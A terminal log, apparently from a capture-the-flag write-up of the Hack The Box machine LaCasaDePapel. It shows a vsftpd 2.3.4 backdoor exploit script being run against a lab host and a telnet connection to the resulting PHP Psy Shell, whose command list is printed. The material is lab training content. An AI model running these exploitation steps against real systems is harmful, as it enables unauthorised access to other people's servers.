 root@sckull:~/htb/lacasadepapel# python3 exploit_vsftpd234.py 10.10.10.131 21 dir
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[+] Connected to backdoor on 10.10.10.131:6200
[+] Response:
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
root@sckull:~/htb/lacasadepapel# telnet 10.10.10.131 6200
Trying 10.10.10.131...
Connected to 10.10.10.131.
Escape character is '^]'.
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
dir
Variables: $tokyo
dir $tokyo
help
help Show a list of commands. Type `help [foo]` for information about [foo]. Aliases: ?
ls List local, instance or class variables, methods and constants. Aliases: list, dir
dump Dump an object or primitive.
doc Read the documentation for an object, class, constant, method or property. Aliases: rtfm, man
show Show the code for an object, class, constant, method or property.
wtf Show the backtrace of the most recent exception. Aliases: last-exception, wtf?
whereami Show where you are in the code.
throw-up Throw an exception or error out of the Psy Shell.
timeit Profiles with a timer.
trace Show the current call stack.
buffer Show (or clear) the contents of the code input buffer. Aliases: buf
clear Clear the Psy Shell screen.
edit Open an external editor. Afterwards, get produced code in input buffer.
sudo Evaluate PHP code, bypassing visibility restrictions.
history Show the Psy Shell history. Aliases: hist
exit End the current session and return to caller. Aliases: quit, q
ONE PASSWORD
Install Google Authenticator
E-MAIL